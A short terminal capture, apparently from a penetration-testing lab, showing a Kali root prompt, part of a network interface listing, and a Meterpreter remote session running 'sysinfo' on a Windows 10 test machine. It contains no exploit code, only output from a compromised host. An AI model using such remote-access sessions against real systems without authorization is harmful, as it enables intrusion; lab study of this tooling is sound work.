 root@kali: ~/Downloads 142x13
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::2dd0:ca9:80f1:37a6
IPv6 Netmask : ffff:ffff:ffff:ffff::
meterpreter > sysinfo
Computer        : MSEDGEWIN10
OS              : Windows 10 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >